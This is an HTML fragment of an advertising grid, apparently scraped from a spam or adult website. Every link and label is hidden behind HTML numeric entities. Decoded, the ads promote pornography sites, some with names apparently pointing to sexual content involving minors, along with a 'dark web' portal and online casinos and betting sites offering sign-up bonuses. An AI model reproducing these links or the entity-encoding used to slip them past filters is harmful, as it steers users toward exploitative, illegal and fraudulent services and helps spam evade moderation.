                                                        <a i="3279" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#122;&#100;&#108;&#116;&#121;&#116;&#121;&#97;&#100;&#102;&#100;&#116;&#109;&#98;&#45;&#98;&#106;&#107;&#104;&#119;&#101;&#117;&#103;&#45;&#57;&#51;&#48;&#52;&#52;&#57;&#50;&#51;&#53;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#100;&#108;&#48;&#57;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#98;&#102;&#98;&#49;&#101;&#55;&#98;&#98;&#50;&#100;&#55;&#53;&#53;&#53;&#53;&#99;&#100;&#52;&#56;&#56;&#99;&#55;&#49;&#102;&#52;&#101;&#97;&#102;&#50;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3311" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#120;&#104;&#113;&#115;&#106;&#101;&#117;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#51;&#102;&#53;&#55;&#54;&#52;&#99;&#48;&#101;&#102;&#56;&#98;&#52;&#51;&#99;&#50;&#98;&#57;&#55;&#53;&#99;&#49;&#53;&#57;&#49;&#100;&#50;&#51;&#48;&#56;&#53;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3374" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#106;&#112;&#97;&#49;&#106;&#112;&#53;&#118;&#54;&#117;&#106;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#54;&#47;&#56;&#97;&#55;&#101;&#56;&#52;&#51;&#53;&#49;&#48;&#48;&#57;&#97;&#53;&#99;&#97;&#102;&#98;&#99;&#51;&#55;&#52;&#48;&#52;&#49;&#50;&#53;&#100;&#49;&#101;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#27719;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3968" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#122;&#48;&#48;&#48;&#46;&#50;&#54;&#48;&#49;&#50;&#48;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#101;&#97;&#99;&#98;&#102;&#50;&#49;&#101;&#48;&#98;&#55;&#55;&#52;&#48;&#97;&#98;&#100;&#97;&#99;&#56;&#53;&#49;&#53;&#57;&#102;&#56;&#56;&#48;&#54;&#48;&#97;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#51;&#119;&#56;&#107;&#53;&#110;&#113;&#46;&#121;&#104;&#52;&#105;&#112;&#101;&#49;&#115;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#99;&#99;&#48;&#97;&#50;&#53;&#56;&#100;&#97;&#53;&#52;&#56;&#100;&#102;&#102;&#52;&#57;&#99;&#49;&#98;&#99;&#99;&#98;&#101;&#49;&#100;&#55;&#98;&#53;&#102;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26263;&#32593;&#22825;&#22530;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3802" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#103;&#102;&#120;&#57;&#106;&#115;&#113;&#46;&#49;&#106;&#55;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#102;&#53;&#102;&#49;&#57;&#53;&#100;&#56;&#50;&#98;&#99;&#97;&#100;&#50;&#102;&#49;&#99;&#49;&#51;&#48;&#102;&#50;&#51;&#57;&#101;&#97;&#52;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33821;&#24188;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3977" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#103;&#49;&#56;&#54;&#48;&#50;&#49;&#56;&#97;&#46;&#110;&#105;&#117;&#121;&#97;&#98;&#111;&#46;&#120;&#121;&#122;&#47;&#35;&#47;&#115;&#97;&#116;&#105;&#99;&#87;&#101;&#98;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#49;&#56;&#54;&#48;&#50;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#54;&#98;&#51;&#100;&#50;&#100;&#98;&#53;&#101;&#51;&#49;&#53;&#48;&#100;&#50;&#54;&#100;&#48;&#55;&#51;&#56;&#99;&#102;&#56;&#97;&#54;&#100;&#48;&#55;&#51;&#102;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#24212;&#29992;&#23453;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3772" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#120;&#108;&#100;&#121;&#54;&#53;&#50;&#46;&#109;&#116;&#121;&#102;&#116;&#116;&#110;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#53;&#47;&#101;&#53;&#97;&#53;&#98;&#99;&#97;&#51;&#101;&#100;&#50;&#50;&#97;&#100;&#53;&#51;&#50;&#50;&#97;&#48;&#101;&#100;&#52;&#50;&#55;&#98;&#98;&#102;&#57;&#99;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#24515;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3971" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#116;&#105;&#120;&#46;&#119;&#98;&#106;&#121;&#122;&#104;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#50;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#51;&#47;&#56;&#100;&#99;&#52;&#100;&#54;&#53;&#54;&#49;&#49;&#57;&#56;&#52;&#49;&#51;&#99;&#52;&#99;&#54;&#57;&#51;&#50;&#102;&#52;&#48;&#98;&#101;&#55;&#52;&#98;&#102;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24188;&#29980;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#46;&#109;&#97;&#116;&#116;&#114;&#101;&#115;&#115;&#49;&#55;&#99;&#117;&#115;&#104;&#105;&#111;&#110;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#81;&#80;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#53;&#47;&#53;&#99;&#49;&#100;&#55;&#57;&#101;&#102;&#102;&#56;&#55;&#52;&#48;&#49;&#102;&#50;&#54;&#56;&#97;&#49;&#102;&#49;&#99;&#102;&#55;&#97;&#51;&#102;&#50;&#48;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22909;&#33394;&#20808;&#29983;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3232" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#112;&#111;&#99;&#46;&#103;&#116;&#106;&#103;&#115;&#46;&#99;&#111;&#109;&#47;&#110;&#100;&#118;&#121;&#110;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#52;&#47;&#49;&#52;&#51;&#55;&#54;&#49;&#102;&#51;&#49;&#51;&#48;&#57;&#53;&#53;&#99;&#48;&#48;&#56;&#49;&#50;&#49;&#57;&#50;&#102;&#97;&#102;&#102;&#57;&#55;&#50;&#100;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#76;&#117;&#116;&#117;&#98;&#101;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3642" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#109;&#111;&#110;&#115;&#46;&#116;&#115;&#106;&#111;&#107;&#111;&#107;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#49;&#47;&#51;&#52;&#49;&#57;&#57;&#56;&#51;&#98;&#101;&#55;&#55;&#53;&#53;&#52;&#50;&#101;&#55;&#49;&#48;&#55;&#99;&#102;&#50;&#50;&#98;&#51;&#50;&#98;&#54;&#102;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#31119;&#21033;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3312" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#112;&#56;&#118;&#110;&#100;&#54;&#114;&#48;&#97;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#49;&#50;&#51;&#57;&#47;&#122;&#106;&#100;&#121;&#54;&#52;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#98;&#99;&#101;&#99;&#57;&#52;&#48;&#54;&#99;&#99;&#97;&#101;&#53;&#57;&#97;&#51;&#48;&#54;&#50;&#48;&#48;&#98;&#100;&#101;&#53;&#48;&#54;&#56;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25910;&#36153;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3712" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#122;&#51;&#48;&#48;&#46;&#118;&#111;&#103;&#118;&#111;&#118;&#97;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#100;&#98;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#50;&#47;&#56;&#98;&#98;&#101;&#97;&#98;&#99;&#52;&#49;&#55;&#55;&#99;&#100;&#52;&#98;&#102;&#56;&#52;&#48;&#48;&#100;&#53;&#100;&#98;&#54;&#102;&#97;&#57;&#52;&#49;&#49;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3267" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#102;&#121;&#116;&#46;&#116;&#117;&#111;&#107;&#101;&#50;&#50;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#106;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#56;&#49;&#57;&#102;&#97;&#48;&#100;&#56;&#99;&#100;&#55;&#51;&#99;&#55;&#54;&#97;&#100;&#54;&#50;&#56;&#55;&#102;&#49;&#54;&#100;&#98;&#50;&#97;&#49;&#57;&#100;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37326;&#25112;&#23556;&#21306;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3266" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#108;&#115;&#50;&#48;&#54;&#46;&#111;&#107;&#115;&#120;&#102;&#46;&#99;&#110;&#47;&#50;&#49;&#48;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#50;&#47;&#49;&#55;&#99;&#51;&#99;&#56;&#55;&#54;&#48;&#48;&#48;&#102;&#53;&#51;&#102;&#99;&#54;&#102;&#53;&#48;&#100;&#49;&#100;&#100;&#49;&#50;&#99;&#99;&#102;&#98;&#99;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24555;&#33394;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3272" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#50;&#48;&#48;&#46;&#107;&#120;&#106;&#121;&#103;&#98;&#104;&#46;&#99;&#111;&#109;&#47;&#54;&#49;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#54;&#56;&#99;&#56;&#49;&#57;&#56;&#57;&#101;&#100;&#50;&#48;&#101;&#53;&#102;&#101;&#97;&#101;&#48;&#54;&#55;&#50;&#56;&#50;&#102;&#99;&#49;&#51;&#102;&#97;&#52;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#34255;&#31934;&#38401;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3271" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#50;&#48;&#49;&#46;&#112;&#114;&#115;&#110;&#110;&#104;&#99;&#46;&#99;&#111;&#109;&#47;&#56;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#99;&#55;&#100;&#97;&#97;&#99;&#53;&#52;&#56;&#98;&#52;&#97;&#52;&#102;&#53;&#55;&#48;&#54;&#99;&#54;&#99;&#100;&#99;&#53;&#56;&#101;&#53;&#56;&#102;&#98;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29255;&#22810;&#22810;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.qimmh.cn/static/img/abcd/ff-title.js);">
						<div class="bdad-item-conterfix bdgrid-cols-2fix">
												<a i="3853" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#122;&#111;&#108;&#118;&#114;&#121;&#98;&#104;&#115;&#112;&#101;&#107;&#103;&#108;&#117;&#110;&#100;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#56;&#57;&#48;&#48;&#47;&#101;&#106;&#49;&#52;&#120;&#50;&#98;&#108;&#100;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#57;&#51;&#57;&#54;&#52;&#102;&#52;&#52;&#102;&#99;&#49;&#51;&#55;&#48;&#99;&#97;&#52;&#50;&#100;&#99;&#48;&#51;&#99;&#54;&#101;&#50;&#99;&#97;&#53;&#53;&#100;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#30007;&#21516;&#20048;&#22253;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.qimmh.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#24102;&#20320;&#24863;&#21463;&#30007;&#30007;&#19990;&#30028;                                                                                            								</div>
							</div>
						</a>
												<a i="3303" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#100;&#104;&#46;&#106;&#101;&#118;&#114;&#111;&#113;&#117;&#97;&#122;&#110;&#116;&#104;&#108;&#118;&#114;&#121;&#99;&#56;&#106;&#97;&#114;&#101;&#110;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#50;&#57;&#51;&#50;&#48;&#47;&#111;&#122;&#98;&#108;&#49;&#98;&#107;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#56;&#47;&#55;&#51;&#99;&#100;&#97;&#56;&#55;&#97;&#97;&#98;&#52;&#56;&#53;&#50;&#97;&#52;&#50;&#48;&#52;&#97;&#50;&#54;&#57;&#101;&#97;&#56;&#98;&#49;&#54;&#49;&#54;&#55;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25104;&#20154;&#21716;&#21652;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.qimmh.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#25104;&#20154;&#21160;&#28459;&#39640;&#28165;&#30011;&#36136;                                                                                            								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3149" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#52;&#99;&#54;&#49;&#54;&#102;&#99;&#48;&#99;&#57;&#100;&#50;&#97;&#97;&#49;&#52;&#49;&#98;&#48;&#53;&#52;&#51;&#48;&#49;&#99;&#54;&#53;&#53;&#49;&#48;&#51;&#53;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3152" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#51;&#48;&#102;&#51;&#100;&#98;&#97;&#54;&#49;&#49;&#97;&#57;&#100;&#99;&#55;&#100;&#51;&#57;&#98;&#101;&#98;&#49;&#54;&#102;&#50;&#54;&#102;&#97;&#52;&#98;&#56;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3155" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
